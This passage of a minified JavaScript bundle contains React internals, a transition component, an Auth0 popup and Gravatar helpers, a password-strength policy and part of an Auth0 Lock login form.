`"+e+"`."}return""}function o(t){return"function"==typeof t&&void 0!==t.prototype&&"function"==typeof t.prototype.mountComponent&&"function"==typeof t.prototype.receiveComponent}function i(t,e){var n;if(null===t||t===!1)n=c.create(i);else if("object"==typeof t){var s=t,u=s.type;if("function"!=typeof u&&"string"!=typeof u){var M="";M+=r(s._owner),a("130",null==u?u:typeof u,M)}"string"==typeof s.type?n=l.createInternalComponent(s):o(s.type)?(n=new s.type(s),n.getHostNode||(n.getHostNode=n.getNativeNode)):n=new p(s)}else"string"==typeof t||"number"==typeof t?n=l.createInstanceForText(t):a("131",typeof t);return n._mountIndex=0,n._mountImage=null,n}var a=n(5),s=n(7),u=n(251),c=n(125),l=n(127),p=(n(326),n(3),n(6),function(t){this.construct(t)});s(p.prototype,u,{_instantiateReactComponent:i}),t.exports=i},function(t,e,n){"use strict";function r(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return"input"===e?!!o[t.type]:"textarea"===e}var o={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};t.exports=r},function(t,e,n){"use strict";var r=n(13),o=n(62),i=n(63),a=function(t,e){if(e){var n=t.firstChild;if(n&&n===t.lastChild&&3===n.nodeType)return void(n.nodeValue=e)}t.textContent=e};r.canUseDOM&&("textContent"in document.documentElement||(a=function(t,e){if(3===t.nodeType)return void(t.nodeValue=e);i(t,o(e))})),t.exports=a},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?c.escape(t.key):e.toString(36)}function o(t,e,n,i){var M=typeof t;if("undefined"!==M&&"boolean"!==M||(t=null),null===t||"string"===M||"number"===M||"object"===M&&t.$$typeof===s)return n(i,t,""===e?l+r(t,0):e),1;var g,d,h=0,f=""===e?l:e+p;if(Array.isArray(t))for(var y=0;y<t.length;y++)g=t[y],d=f+r(g,y),h+=o(g,d,n,i);else{var N=u(t);if(N){var D,j=N.call(t);if(N!==t.entries)for(var I=0;!(D=j.next()).done;)g=D.value,d=f+r(g,I++),h+=o(g,d,n,i);else for(;!(D=j.next()).done;){var m=D.value;m&&(g=m[1],d=f+c.escape(m[0])+p+r(g,0),h+=o(g,d,n,i))}}else if("object"===M){var w="",L=String(t);a("31","[object Object]"===L?"object with keys {"+Object.keys(t).join(", ")+"}":L,w)}}return h}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(5),s=(n(27),n(266)),u=n(297),c=(n(3),n(84)),l=(n(6),"."),p=":";t.exports=i},function(t,e,n){"use strict";var r=n(26),o={listen:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!1),{remove:function(){t.removeEventListener(e,n,!1)}}):t.attachEvent?(t.attachEvent("on"+e,n),{remove:function(){t.detachEvent("on"+e,n)}}):void 0},capture:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!0),{remove:function(){t.removeEventListener(e,n,!0)}}):{remove:r}},registerDefault:function(){}};t.exports=o},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e,n){"use strict";function r(t){try{t.focus()}catch(t){}}t.exports=r},function(t,e,n){"use strict";function r(t){if(void 0===(t=t||("undefined"!=typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(e){return t.body}}t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function c(){}e.__esModule=!0,e.EXITING=e.ENTERED=e.ENTERING=e.EXITED=e.UNMOUNTED=void 0;var l=n(2),p=o(l),M=n(0),g=r(M),d=n(42),h=r(d),f=(n(146),e.UNMOUNTED="unmounted"),y=e.EXITED="exited",N=e.ENTERING="entering",D=e.ENTERED="entered",j=e.EXITING="exiting",I=function(t){function e(n,r){a(this,e);var o=s(this,t.call(this,n,r)),i=r.transitionGroup,u=i&&!i.isMounting?n.enter:n.appear,c=void 0;return o.nextStatus=null,n.in?u?(c=y,o.nextStatus=N):c=D:c=n.unmountOnExit||n.mountOnEnter?f:y,o.state={status:c},o.nextCallback=null,o}return u(e,t),e.prototype.getChildContext=function(){return{transitionGroup:null}},e.prototype.componentDidMount=function(){this.updateStatus(!0)},e.prototype.componentWillReceiveProps=function(t){var e=this.pendingState||this.state,n=e.status;t.in?(n===f&&this.setState({status:y}),n!==N&&n!==D&&(this.nextStatus=N)):n!==N&&n!==D||(this.nextStatus=j)},e.prototype.componentDidUpdate=function(){this.updateStatus()},e.prototype.componentWillUnmount=function(){this.cancelNextCallback()},e.prototype.getTimeouts=function(){var t=this.props.timeout,e=void 0,n=void 0,r=void 0;return e=n=r=t,null!=t&&"number"!=typeof t&&(e=t.exit,n=t.enter,r=t.appear),{exit:e,enter:n,appear:r}},e.prototype.updateStatus=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.nextStatus;if(null!==e){this.nextStatus=null,this.cancelNextCallback();var n=h.default.findDOMNode(this);e===N?this.performEnter(n,t):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===y&&this.setState({status:f})},e.prototype.performEnter=function(t,e){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:e,i=this.getTimeouts();if(!e&&!r)return void this.safeSetState({status:D},function(){n.props.onEntered(t)});this.props.onEnter(t,o),this.safeSetState({status:N},function(){n.props.onEntering(t,o),n.onTransitionEnd(t,i.enter,function(){n.safeSetState({status:D},function(){n.props.onEntered(t,o)})})})},e.prototype.performExit=function(t){var e=this,n=this.props.exit,r=this.getTimeouts();if(!n)return void this.safeSetState({status:y},function(){e.props.onExited(t)});this.props.onExit(t),this.safeSetState({status:j},function(){e.props.onExiting(t),e.onTransitionEnd(t,r.exit,function(){e.safeSetState({status:y},function(){e.props.onExited(t)})})})},e.prototype.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},e.prototype.safeSetState=function(t,e){var n=this;this.pendingState=t,e=this.setNextCallback(e),this.setState(t,function(){n.pendingState=null,e()})},e.prototype.setNextCallback=function(t){var e=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,e.nextCallback=null,t(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},e.prototype.onTransitionEnd=function(t,e,n){this.setNextCallback(n),t?(this.props.addEndListener&&this.props.addEndListener(t,this.nextCallback),null!=e&&setTimeout(this.nextCallback,e)):setTimeout(this.nextCallback,0)},e.prototype.render=function(){var t=this.state.status;if(t===f)return null;var e=this.props,n=e.children,r=i(e,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(t,r);var o=g.default.Children.only(n);return g.default.cloneElement(o,r)},e}(g.default.Component);I.contextTypes={transitionGroup:p.object},I.childContextTypes={transitionGroup:function(){}},I.propTypes={},I.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:c,onEntering:c,onEntered:c,onExit:c,onExiting:c,onExited:c},I.UNMOUNTED=0,I.EXITED=1,I.ENTERING=2,I.ENTERED=3,I.EXITING=4,e.default=I},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){var e="transition"+t+"Timeout",n="transition"+t;return function(t){if(t[n]){if(null==t[e])return new Error(e+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof t[e])return new Error(e+" must be a number (in milliseconds)")}return null}}e.__esModule=!0,e.classNamesShape=e.timeoutsShape=void 0,e.transitionTimeout=o;var i=n(2),a=r(i);e.timeoutsShape=a.default.oneOfType([a.default.number,a.default.shape({enter:a.default.number,exit:a.default.number}).isRequired]),e.classNamesShape=a.default.oneOfType([a.default.string,a.default.shape({enter:a.default.string,exit:a.default.string,active:a.default.string}),a.default.shape({enter:a.default.string,enterActive:a.default.string,exit:a.default.string,exitActive:a.default.string})])},function(t,e,n){"use strict";function r(t,e,n){this.props=t,this.context=e,this.refs=c,this.updater=n||u}function o(t,e,n){this.props=t,this.context=e,this.refs=c,this.updater=n||u}function i(){}var a=n(47),s=n(7),u=n(150),c=(n(151),n(330));n(48),n(327);r.prototype.isReactComponent={},r.prototype.setState=function(t,e){"object"!=typeof t&&"function"!=typeof t&&null!=t&&a("85"),this.updater.enqueueSetState(this,t),e&&this.updater.enqueueCallback(this,e,"setState")},r.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this),t&&this.updater.enqueueCallback(this,t,"forceUpdate")};i.prototype=r.prototype,o.prototype=new i,o.prototype.constructor=o,s(o.prototype,r.prototype),o.prototype.isPureReactComponent=!0,t.exports={Component:r,PureComponent:o}},function(t,e,n){"use strict";function r(t){var e=Function.prototype.toString,n=Object.prototype.hasOwnProperty,r=RegExp("^"+e.call(n).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");try{var o=e.call(t);return r.test(o)}catch(t){return!1}}function o(t){var e=c(t);if(e){var n=e.childIDs;l(t),n.forEach(o)}}function i(t,e,n){return"\n    in "+(t||"Unknown")+(e?" (at "+e.fileName.replace(/^.*[\\\/]/,"")+":"+e.lineNumber+")":n?" (created by "+n+")":"")}function a(t){return null==t?"#empty":"string"==typeof t||"number"==typeof t?"#text":"string"==typeof t.type?t.type:t.type.displayName||t.type.name||"Unknown"}function s(t){var e,n=z.getDisplayName(t),r=z.getElement(t),o=z.getOwnerID(t);return o&&(e=z.getDisplayName(o)),i(n,r&&r._source,e)}var u,c,l,p,M,g,d,h=n(47),f=n(27),y=(n(48),n(64),"function"==typeof Array.from&&"function"==typeof Map&&r(Map)&&null!=Map.prototype&&"function"==typeof Map.prototype.keys&&r(Map.prototype.keys)&&"function"==typeof Set&&r(Set)&&null!=Set.prototype&&"function"==typeof Set.prototype.keys&&r(Set.prototype.keys));if(y){var N=new Map,D=new Set;u=function(t,e){N.set(t,e)},c=function(t){return N.get(t)},l=function(t){N.delete(t)},p=function(){return Array.from(N.keys())},M=function(t){D.add(t)},g=function(t){D.delete(t)},d=function(){return Array.from(D.keys())}}else{var j={},I={},m=function(t){return"."+t},w=function(t){return parseInt(t.substr(1),10)};u=function(t,e){j[m(t)]=e},c=function(t){return j[m(t)]},l=function(t){delete j[m(t)]},p=function(){return Object.keys(j).map(w)},M=function(t){I[m(t)]=!0},g=function(t){delete I[m(t)]},d=function(){return Object.keys(I).map(w)}}var L=[],z={onSetChildren:function(t,e){var n=c(t);n||h("144"),n.childIDs=e;for(var r=0;r<e.length;r++){var o=e[r],i=c(o);i||h("140"),null==i.childIDs&&"object"==typeof i.element&&null!=i.element&&h("141"),i.isMounted||h("71"),null==i.parentID&&(i.parentID=t),i.parentID!==t&&h("142",o,i.parentID,t)}},onBeforeMountComponent:function(t,e,n){u(t,{element:e,parentID:n,text:null,childIDs:[],isMounted:!1,updateCount:0})},onBeforeUpdateComponent:function(t,e){var n=c(t);n&&n.isMounted&&(n.element=e)},onMountComponent:function(t){var e=c(t);e||h("144"),e.isMounted=!0,0===e.parentID&&M(t)},onUpdateComponent:function(t){var e=c(t);e&&e.isMounted&&e.updateCount++},onUnmountComponent:function(t){var e=c(t);if(e){e.isMounted=!1;0===e.parentID&&g(t)}L.push(t)},purgeUnmountedComponents:function(){if(!z._preventPurging){for(var t=0;t<L.length;t++){o(L[t])}L.length=0}},isMounted:function(t){var e=c(t);return!!e&&e.isMounted},getCurrentStackAddendum:function(t){var e="";if(t){var n=a(t),r=t._owner;e+=i(n,t._source,r&&r.getName())}var o=f.current,s=o&&o._debugID;return e+=z.getStackAddendumByID(s)},getStackAddendumByID:function(t){for(var e="";t;)e+=s(t),t=z.getParentID(t);return e},getChildIDs:function(t){var e=c(t);return e?e.childIDs:[]},getDisplayName:function(t){var e=z.getElement(t);return e?a(e):null},getElement:function(t){var e=c(t);return e?e.element:null},getOwnerID:function(t){var e=z.getElement(t);return e&&e._owner?e._owner._debugID:null},getParentID:function(t){var e=c(t);return e?e.parentID:null},getSource:function(t){var e=c(t),n=e?e.element:null;return null!=n?n._source:null},getText:function(t){var e=z.getElement(t);return"string"==typeof e?e:"number"==typeof e?""+e:null},getUpdateCount:function(t){var e=c(t);return e?e.updateCount:0},getRootIDs:d,getRegisteredIDs:p,pushNonStandardWarningStack:function(t,e){if("function"==typeof console.reactStack){var n=[],r=f.current,o=r&&r._debugID;try{for(t&&n.push({name:o?z.getDisplayName(o):null,fileName:e?e.fileName:null,lineNumber:e?e.lineNumber:null});o;){var i=z.getElement(o),a=z.getParentID(o),s=z.getOwnerID(o),u=s?z.getDisplayName(s):null,c=i&&i._source;n.push({name:u,fileName:c?c.fileName:null,lineNumber:c?c.lineNumber:null}),o=a}}catch(t){}console.reactStack(n)}},popNonStandardWarningStack:function(){"function"==typeof console.reactStackEnd&&console.reactStackEnd()}};t.exports=z},function(t,e,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=r},function(t,e,n){"use strict";function r(t,e){}var o=(n(64),{isMounted:function(t){return!1},enqueueCallback:function(t,e){},enqueueForceUpdate:function(t){r(t,"forceUpdate")},enqueueReplaceState:function(t,e){r(t,"replaceState")},enqueueSetState:function(t,e){r(t,"setState")}});t.exports=o},function(t,e,n){"use strict";var r=!1;t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){var r,o;!function(i,a,s){void 0!==t&&t.exports?t.exports=s():(r=s,void 0!==(o="function"==typeof r?r.call(e,n,e,t):r)&&(t.exports=o))}(0,0,function(){function t(t,e){return t=t.replace(/:\//g,"://"),t=t.replace(/([^:\s])\/+/g,"$1/"),t=t.replace(/\/(\?|&|#[^!])/g,"$1"),t=t.replace(/(\?.+)\?/g,"$1&")}return function(){var e=arguments,n={};return"object"==typeof arguments[0]&&(e=arguments[0],n=arguments[1]||{}),t([].slice.call(e,0).join("/"),n)}})},function(t,e,n){(function(e){!function(e,n){t.exports=n()}(0,function(){"use strict";function t(t,e,n,r){if(n="array"===n?"object":n,t&&typeof t[e]!==n)throw new Error(r)}function n(t,e,n){if(typeof t!==e)throw new Error(n)}function r(t,e,n){if(-1===e.indexOf(t))throw new Error(n)}function o(t){if(null==t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o=Object.keys(Object(r)),i=0,a=o.length;i<a;i++){var s=o[i],u=Object.getOwnPropertyDescriptor(r,s);void 0!==u&&u.enumerable&&(e[s]=r[s])}}return e}function i(t,e){return e.reduce(function(e,n){return t[n]&&(e[n]=t[n]),e},{})}function a(){var t=function(t){var e=[];for(var n in t)e.push(t[n]);return e}(arguments);return t.unshift({}),y.get().apply(void 0,t)}function s(t){var e=t.match(/^(https?:|file:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function u(t,e){var n=a(t);return t[e]&&(n[e]=t[e].trim()),n}function c(){return window}function l(t,e){return t(e={exports:{}},e.exports),e.exports}function p(t){this.webAuth=t,this._current_popup=null,this.options=null}function M(t){this.webAuth=t}function g(){this.webAuth=null,this.version=d.raw,this.extensibilityPoints=["popup.authorize","popup.getPopupHandler"]}var d={raw:"9.10.2"},h=Object.prototype.toString,f={check:function(e,o,i){if(o.optional&&!e||n(e,o.type,o.message),"object"===o.type&&i)for(var a=Object.keys(i),s=0;s<a.length;s++){var u=a[s];i[u].optional&&!e[u]||i[u].condition&&!i[u].condition(e)||(t(e,u,i[u].type,i[u].message),i[u].values&&r(e[u],i[u].values,i[u].value_message))}},attribute:t,variable:n,value:r,isArray:function(t){return this.supportsIsArray()?Array.isArray(t):"[object Array]"===h.call(t)},supportsIsArray:function(){return null!=Array.isArray}},y={get:function(){return Object.assign?Object.assign:o},objectAssignPolyfill:o},N={toSnakeCase:function t(e,n){return"object"!=typeof e||f.isArray(e)||null===e?e:(n=n||[],Object.keys(e).reduce(function(r,o){return r[-1===n.indexOf(o)?function(t){for(var e,n="",r=0,o=!0,i=!0;r<t.length;)e=t.charCodeAt(r),!i&&e>=65&&e<=90||!o&&e>=48&&e<=57?(n+="_",n+=t[r].toLowerCase()):n+=t[r].toLowerCase(),o=e>=48&&e<=57,i=e>=65&&e<=90,r++;return n}(o):o]=t(e[o]),r},{}))},toCamelCase:function t(e,n,r){return"object"!=typeof e||f.isArray(e)||null===e?e:(n=n||[],r=r||{},Object.keys(e).reduce(function(o,i){var a,s=-1===n.indexOf(i)?(a=i.split("_")).reduce(function(t,e){return t+e.charAt(0).toUpperCase()+e.slice(1)},a.shift()):i;return o[s]=t(e[s]||e[i],[],r),r.keepOriginal&&(o[i]=t(e[i],[],r)),o},{}))},blacklist:function(t,e){return Object.keys(t).reduce(function(n,r){return-1===e.indexOf(r)&&(n[r]=t[r]),n},{})},merge:function(t,e){return{base:e?i(t,e):t,with:function(t,e){return t=e?i(t,e):t,a(this.base,t)}}},pick:i,getKeysNotIn:function(t,e){var n=[];for(var r in t)-1===e.indexOf(r)&&n.push(r);return n},extend:a,getOriginFromUrl:function(t){if(t){var e=s(t),n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}},getLocationFromUrl:s,trimUserDetails:function(t){return function(t,e){return e.reduce(u,t)}(t,["username","email","phoneNumber"])}},D={redirect:function(t){c().location=t},getDocument:function(){return c().document},getWindow:c,getOrigin:function(){var t=c().location,e=t.origin;return e||(e=N.getOriginFromUrl(t.href)),e}},j="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},I=l(function(t){var e,n;e=j,n=function(){return function(){return function(t){var e=[];if(t[0].match(/^[^\/:]+:\/*$/)&&t.length>1){var n=t.shift();t[0]=n+t[0]}t[0].match(/^file:\/\/\//)?t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1:///"):t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1://");for(var r=0;r<t.length;r++){var o=t[r];if("string"!=typeof o)throw new TypeError("Url must be a string. Received "+o);""!==o&&(r>0&&(o=o.replace(/^[\/]+/,"")),o=r<t.length-1?o.replace(/[\/]+$/,""):o.replace(/[\/]+$/,"/"),e.push(o))}var i=e.join("/"),a=(i=i.replace(/\/(\?|&|#[^!])/g,"$1")).split("?");return i=a.shift()+(a.length>0?"?":"")+a.join("&")}("object"==typeof arguments[0]?arguments[0]:[].slice.call(arguments))}},t.exports?t.exports=n():e.urljoin=n()}),m=l(function(t,e){var n=Object.prototype.hasOwnProperty,r=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}();e.arrayToObject=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},e.merge=function(t,r,o){if(!r)return t;if("object"!=typeof r){if(Array.isArray(t))t.push(r);else{if("object"!=typeof t)return[t,r];(o.plainObjects||o.allowPrototypes||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if("object"!=typeof t)return[t].concat(r);var i=t;return Array.isArray(t)&&!Array.isArray(r)&&(i=e.arrayToObject(t,o)),Array.isArray(t)&&Array.isArray(r)?(r.forEach(function(r,i){n.call(t,i)?t[i]&&"object"==typeof t[i]?t[i]=e.merge(t[i],r,o):t.push(r):t[i]=r}),t):Object.keys(r).reduce(function(t,n){var i=r[n];return Object.prototype.hasOwnProperty.call(t,n)?t[n]=e.merge(t[n],i,o):t[n]=i,t},i)},e.decode=function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},e.encode=function(t){if(0===t.length)return t;for(var e="string"==typeof t?t:String(t),n="",o=0;o<e.length;++o){var i=e.charCodeAt(o);45===i||46===i||95===i||126===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122?n+=e.charAt(o):i<128?n+=r[i]:i<2048?n+=r[192|i>>6]+r[128|63&i]:i<55296||i>=57344?n+=r[224|i>>12]+r[128|i>>6&63]+r[128|63&i]:(o+=1,i=65536+((1023&i)<<10|1023&e.charCodeAt(o)),n+=r[240|i>>18]+r[128|i>>12&63]+r[128|i>>6&63]+r[128|63&i])}return n},e.compact=function(t,n){if("object"!=typeof t||null===t)return t;var r=n||[],o=r.indexOf(t);if(-1!==o)return r[o];if(r.push(t),Array.isArray(t)){for(var i=[],a=0;a<t.length;++a)t[a]&&"object"==typeof t[a]?i.push(e.compact(t[a],r)):void 0!==t[a]&&i.push(t[a]);return i}return Object.keys(t).forEach(function(n){t[n]=e.compact(t[n],r)}),t},e.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},e.isBuffer=function(t){return null!=t&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))}}),w=(m.arrayToObject,m.merge,m.decode,m.encode,m.compact,m.isRegExp,m.isBuffer,String.prototype.replace),L=/%20/g,z={default:"RFC3986",formatters:{RFC1738:function(t){return w.call(t,L,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"},v={brackets:function(t){return t+"[]"},indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},b=Date.prototype.toISOString,T={delimiter:"&",encode:!0,encoder:m.encode,encodeValuesOnly:!1,serializeDate:function(t){return b.call(t)},skipNulls:!1,strictNullHandling:!1},C=function t(e,n,r,o,i,a,s,u,c,l,p,M){var g=e;if("function"==typeof s)g=s(n,g);else if(g instanceof Date)g=l(g);else if(null===g){if(o)return a&&!M?a(n):n;g=""}if("string"==typeof g||"number"==typeof g||"boolean"==typeof g||m.isBuffer(g))return a?[p(M?n:a(n))+"="+p(a(g))]:[p(n)+"="+p(String(g))];var d,h=[];if(void 0===g)return h;if(Array.isArray(s))d=s;else{var f=Object.keys(g);d=u?f.sort(u):f}for(var y=0;y<d.length;++y){var N=d[y];i&&null===g[N]||(h=Array.isArray(g)?h.concat(t(g[N],r(n,N),r,o,i,a,s,u,c,l,p,M)):h.concat(t(g[N],n+(c?"."+N:"["+N+"]"),r,o,i,a,s,u,c,l,p,M)))}return h},k=(Object.prototype.hasOwnProperty,m.decode,function(t,e){var n=t,r=e||{};if(null!==r.encoder&&void 0!==r.encoder&&"function"!=typeof r.encoder)throw new TypeError("Encoder has to be a function.");var o=void 0===r.delimiter?T.delimiter:r.delimiter,i="boolean"==typeof r.strictNullHandling?r.strictNullHandling:T.strictNullHandling,a="boolean"==typeof r.skipNulls?r.skipNulls:T.skipNulls,s="boolean"==typeof r.encode?r.encode:T.encode,u="function"==typeof r.encoder?r.encoder:T.encoder,c="function"==typeof r.sort?r.sort:null,l=void 0!==r.allowDots&&r.allowDots,p="function"==typeof r.serializeDate?r.serializeDate:T.serializeDate,M="boolean"==typeof r.encodeValuesOnly?r.encodeValuesOnly:T.encodeValuesOnly;if(void 0===r.format)r.format=z.default;else if(!Object.prototype.hasOwnProperty.call(z.formatters,r.format))throw new TypeError("Unknown format option provided.");var g,d,h=z.formatters[r.format];"function"==typeof r.filter?n=(d=r.filter)("",n):Array.isArray(r.filter)&&(g=d=r.filter);var f,y=[];if("object"!=typeof n||null===n)return"";f=r.arrayFormat in v?r.arrayFormat:"indices"in r?r.indices?"indices":"repeat":"indices";var N=v[f];g||(g=Object.keys(n)),c&&g.sort(c);for(var D=0;D<g.length;++D){var j=g[D];a&&null===n[j]||(y=y.concat(C(n[j],j,N,i,a,s?u:null,d,c,l,p,h,M)))}return y.join(o)});return p.prototype.preload=function(t){var e=this,n=D.getWindow(),r=t.url||"about:blank",o=t.popupOptions||{};o.location="yes",delete o.width,delete o.height;var i=k(o,{encode:!1,delimiter:","});return this._current_popup&&!this._current_popup.closed?this._current_popup:(this._current_popup=n.open(r,"_blank",i),this._current_popup.kill=function(t){e._current_popup.success=t,this.close(),e._current_popup=null},this._current_popup)},p.prototype.load=function(t,e,n,r){var o=this;this.url=t,this.options=n,this._current_popup?this._current_popup.location.href=t:(n.url=t,this.preload(n)),this.transientErrorHandler=function(t){o.errorHandler(t,r)},this.transientStartHandler=function(t){o.startHandler(t,r)},this.transientExitHandler=function(){o.exitHandler(r)},this._current_popup.addEventListener("loaderror",this.transientErrorHandler),this._current_popup.addEventListener("loadstart",this.transientStartHandler),this._current_popup.addEventListener("exit",this.transientExitHandler)},p.prototype.errorHandler=function(t,e){this._current_popup&&(this._current_popup.kill(!0),e({error:"window_error",errorDescription:t.message}))},p.prototype.unhook=function(){this._current_popup.removeEventListener("loaderror",this.transientErrorHandler),this._current_popup.removeEventListener("loadstart",this.transientStartHandler),this._current_popup.removeEventListener("exit",this.transientExitHandler)},p.prototype.exitHandler=function(t){this._current_popup&&(this.unhook(),this._current_popup.success||t({error:"window_closed",errorDescription:"Browser window closed"}))},p.prototype.startHandler=function(t,e){var n=this;if(this._current_popup){var r=I("https:",this.webAuth.baseOptions.domain,"/mobile");if(!t.url||0===t.url.indexOf(r+"#")){var o=t.url.split("#");if(1!==o.length){var i={hash:o.pop()};this.options.nonce&&(i.nonce=this.options.nonce),this.webAuth.parseHash(i,function(t,r){(t||r)&&(n._current_popup.kill(!0),e(t,r))})}}}},M.prototype.processParams=function(t){return t.redirectUri=I("https://"+t.domain,"mobile"),delete t.owp,t},M.prototype.getPopupHandler=function(){return new p(this.webAuth)},g.prototype.setWebAuth=function(t){this.webAuth=t},g.prototype.supports=function(t){var e=D.getWindow();return(!!e.cordova||!!e.electron)&&this.extensibilityPoints.indexOf(t)>-1},g.prototype.init=function(){return new M(this.webAuth)},g})}).call(e,n(14))},function(t,e,n){var r=n(227).charsets,o=r.upperCase,i=r.lowerCase,a=r.numbers,s=r.specialCharacters,u={none:{length:{minLength:1}},low:{length:{minLength:6}},fair:{length:{minLength:8},contains:{expressions:[i,o,a]}},good:{length:{minLength:8},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]}},excellent:{length:{minLength:10},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]},identicalChars:{max:2}}};t.exports=u},function(t,e,n){"use strict";function r(t){return"string"==typeof t?c()(t.toLowerCase()):""}function o(t,e){if(t=r(t),!n.i(p.e)(t))return e({});var o="https://secure.gravatar.com/"+M(t)+".json";l.a.get(o,function(t,n){!t&&n&&n.entry&&n.entry[0]?e(null,n.entry[0].displayName):e({})})}function i(t,e){if(t=r(t),!n.i(p.e)(t))return e({});e(null,"https://secure.gravatar.com/avatar/"+M(t)+"?d=404&s=160")}Object.defineProperty(e,"__esModule",{value:!0});var a=n(214),s=n.n(a),u=n(30),c=n.n(u),l=n(212),p=n(23);e.displayName=o,e.url=i;var M=s.a.md5||s.a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(52),p=n(71),M=n(69),g=n(31),d=n(11),h=n(1),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleDontRememberPasswordClick=function(t){t.preventDefault(),n.i(g.i)(h.id(this.props.lock))},e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,r=t.forgotPasswordAction,o=t.i18n,i=t.instructions,a=t.lock,s=t.passwordInputPlaceholder,u=t.showForgotPasswordLink,g=t.showPassword,h=t.usernameInputPlaceholder,f=t.usernameStyle,y=i||null,N=y&&c.a.createElement("p",null,y),D="email"===f?c.a.createElement(l.a,{i18n:o,lock:a,forceInvalidVisibility:!g,placeholder:e}):c.a.createElement(p.a,{i18n:o,lock:a,placeholder:h,usernameStyle:f,validateFormat:!1}),j=u&&n.i(d.i)(a,"forgotPassword")?c.a.createElement("p",{className:"auth0-lock-alternative"},c.a.createElement("a",{className:"auth0-lock-alternative-link",href:n.i(d.z)(a,"javascript:void(0)"),onClick:n.i(d.z)(a)?void 0:this.handleDontRememberPasswordClick.bind(this)},r)):null;return 